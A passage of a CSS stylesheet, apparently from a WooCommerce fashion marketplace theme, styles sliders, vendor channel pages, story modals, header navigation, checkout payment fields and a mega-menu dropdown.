	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
